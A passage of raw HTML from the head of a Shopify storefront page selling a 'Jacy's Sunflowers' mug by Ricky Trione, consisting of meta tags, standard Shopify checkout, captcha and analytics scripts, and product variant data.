

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rickytrioneart.com/collections/mugs-11-oz-and-15-oz/products/mug-1
body_size: 18268
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7796a8">
  <link rel="canonical" href="https://rickytrioneart.com/products/mug-1">

  

  
  <title>
    &quot;Jacy&#39;s Sunflowers&quot; by Ricky Trione, printed on quality mugs.
    
    
    
      &ndash; Ricky Trione Art
    
  </title>

  
    <meta name="description" content="&quot;Jacy&#39;s Sunflowers&quot; Mug is perfect for Sunflower Lovers!  Jacy and her Mom, are true Sunflower Lovers!  I love getting to create and paint sunflowers! Whether you&#39;re drinking your morning coffee, your evening tea, or something in between – this mug&#39;s for you! It&#39;s sturdy and glossy with a vivid print that&#39;ll withstand ">
  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="Ricky Trione Art">
<meta property="og:url" content="https://rickytrioneart.com/products/mug-1">
<meta property="og:title" content=""Jacy's Sunflowers"  by Ricky Trione, printed on quality mugs.">
<meta property="og:type" content="product">
<meta property="og:description" content="&quot;Jacy&#39;s Sunflowers&quot; Mug is perfect for Sunflower Lovers!  Jacy and her Mom, are true Sunflower Lovers!  I love getting to create and paint sunflowers! Whether you&#39;re drinking your morning coffee, your evening tea, or something in between – this mug&#39;s for you! It&#39;s sturdy and glossy with a vivid print that&#39;ll withstand "><meta property="og:price:amount" content="12.95">
  <meta property="og:price:currency" content="USD"><meta property="og:image" content="http://rickytrioneart.com/cdn/shop/products/mockup-6c961e07_1024x1024.jpg?v=1517333813"><meta property="og:image" content="http://rickytrioneart.com/cdn/shop/products/mockup-2aadc19d_1024x1024.jpg?v=1517333814"><meta property="og:image" content="http://rickytrioneart.com/cdn/shop/products/mockup-92386f5b_1024x1024.jpg?v=1517333815">
<meta property="og:image:secure_url" content="https://rickytrioneart.com/cdn/shop/products/mockup-6c961e07_1024x1024.jpg?v=1517333813"><meta property="og:image:secure_url" content="https://rickytrioneart.com/cdn/shop/products/mockup-2aadc19d_1024x1024.jpg?v=1517333814"><meta property="og:image:secure_url" content="https://rickytrioneart.com/cdn/shop/products/mockup-92386f5b_1024x1024.jpg?v=1517333815">

<meta name="twitter:site" content="@RickyTrione">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content=""Jacy's Sunflowers"  by Ricky Trione, printed on quality mugs.">
<meta name="twitter:description" content="&quot;Jacy&#39;s Sunflowers&quot; Mug is perfect for Sunflower Lovers!  Jacy and her Mom, are true Sunflower Lovers!  I love getting to create and paint sunflowers! Whether you&#39;re drinking your morning coffee, your evening tea, or something in between – this mug&#39;s for you! It&#39;s sturdy and glossy with a vivid print that&#39;ll withstand ">


  <link href="//rickytrioneart.com/cdn/shop/t/1/assets/theme.scss.css?v=157362878454341478811665147868" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//fonts.googleapis.com/css?family=Work+Sans:400,700" rel="stylesheet" type="text/css" media="all" />


  

    <link href="//fonts.googleapis.com/css?family=Crimson+Text:700" rel="stylesheet" type="text/css" media="all" />
  



  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less"
      },
      moneyFormat: "${{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!--[if (lte IE 9) ]><script src="//rickytrioneart.com/cdn/shop/t/1/assets/match-media.min.js?v=22265819453975888031485135560" type="text/javascript"></script><![endif]-->

  

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//rickytrioneart.com/cdn/shop/t/1/assets/vendor.js?v=136118274122071307521485135561" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//rickytrioneart.com/cdn/shop/t/1/assets/vendor.js?v=136118274122071307521485135561"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//rickytrioneart.com/cdn/shop/t/1/assets/theme.js?v=157915646904488482801488476720" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//rickytrioneart.com/cdn/shop/t/1/assets/theme.js?v=157915646904488482801488476720"></script><![endif]-->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/17330935/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9527aacf6dad1c9f1258b53fa8b05848">
<link rel="alternate" type="application/json+oembed" href="https://rickytrioneart.com/products/mug-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=17330935" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":17330935,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/17330935","merchantName":"Ricky Trione Art","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Ricky Trione Art","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9527aacf6dad1c9f1258b53fa8b05848","betas":["rich-media-storefront-analytics"],"domain":"rickytrioneart.com","predictiveSearch":true,"shopId":17330935,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ricky-trione-art.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"debut","id":166075596,"schema_name":"Debut","schema_version":"1.1.2","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rickytrioneart.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//rickytrioneart.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//rickytrioneart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//rickytrioneart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//rickytrioneart.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//rickytrioneart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//rickytrioneart.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=ricky-trione-art.myshopify.com\u0026external-type=shopify\u0026shop=ricky-trione-art.myshopify.com","\/\/cdn.shopify.com\/proxy\/ba75eb1f63add120dfb19afd86dbaf7a6f8eda179ef7e06907f76419a7823c5a\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=ricky-trione-art.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":17330935,"offset":-21600,"reqid":"514f4877-61e4-4b6e-b47b-72abd126ebda-1769972601","pageurl":"rickytrioneart.com\/collections\/mugs-11-oz-and-15-oz\/products\/mug-1","u":"f7f5da8e8235","p":"product","rtyp":"product","rid":184500813849};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rickytrioneart.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//rickytrioneart.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rickytrioneart.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://rickytrioneart.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 17330935,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 17330935,storefrontBaseUrl: "https://rickytrioneart.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"753500235","configuration":"{\"storeIdentity\":\"ricky-trione-art.myshopify.com\",\"baseURL\":\"https:\\\/\\\/api.printful.com\\\/shopify-pixels\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"74f275712857ab41bea9d998dcb2f9da","type":"APP","apiClientId":156624,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69828683","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ricky Trione Art","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"ricky-trione-art.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/rickytrioneart.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.95,"currencyCode":"USD"},"product":{"title":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality mugs.","vendor":"Ricky Trione Art","id":"184500813849","untranslatedTitle":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality mugs.","url":"\/products\/mug-1","type":"Mugs"},"id":"1505590771737","image":{"src":"\/\/rickytrioneart.com\/cdn\/shop\/products\/mockup-6c961e07.jpg?v=1517333813"},"sku":"5568184","title":"11oz","untranslatedTitle":"11oz"},{"price":{"amount":14.95,"currencyCode":"USD"},"product":{"title":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality mugs.","vendor":"Ricky Trione Art","id":"184500813849","untranslatedTitle":"\"Jacy's Sunflowers\"  by Ricky Trione, printed on quality 